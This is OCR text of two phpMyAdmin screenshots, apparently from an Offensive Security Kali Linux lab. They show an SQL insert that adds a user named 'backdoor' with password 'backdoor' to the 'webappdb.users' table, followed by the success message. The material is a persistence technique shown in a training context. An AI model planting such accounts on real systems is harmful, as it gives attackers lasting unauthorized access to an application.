 10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sch
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Run SQL query/queries on database performance_schema:
1 insert into webappdb.users(password, username) VALUES ("backdoor","backdoor");
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go
10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sch
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Show query box
1 row inserted.
Inserted row id: 3 (Query took 0.0132 seconds.)
insert into webappdb.users(password, username) VALUES ("backdoor","backdoor")
[Edit inline] [ Edit ] [ Create PHP code ]